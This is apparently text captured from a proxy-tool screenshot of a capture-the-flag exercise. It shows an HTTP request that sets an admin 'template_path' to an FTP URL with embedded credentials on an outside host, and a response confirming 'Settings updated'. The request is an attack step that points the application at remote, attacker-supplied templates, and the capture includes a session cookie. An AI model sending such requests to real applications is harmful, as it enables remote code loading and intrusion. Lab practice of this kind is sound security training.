 Request
Clear
−
+
1 POST /api/admin/appSettings HTTP/1.1
2 Host: 94.237.61.48:54718
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:13
6.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.61.48:54718/claim_quest
8 Content-Type: application/json
9 Content-Length: 46
10 Origin: http://94.237.61.48:54718
11 Connection: keep-alive
12 Cookie: PHPSESSID=7ec24230abe73f7e1869c48c35b0bc6e
13 Priority: u=0
14
15 {
16 "template_path": "ftp://da192e7de042469196ddc45e20c9eb88:i2rMA
CU1fteQbrIEqh3zAqdNezrtTpKH@eu-central-1.sftpcloud.io"
17 }
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Wed, 26 Mar 2025 11:20:29 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.1.27RC1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 49
11
12 {
13 "status": "success",
14 "message": "Settings updated"
15 }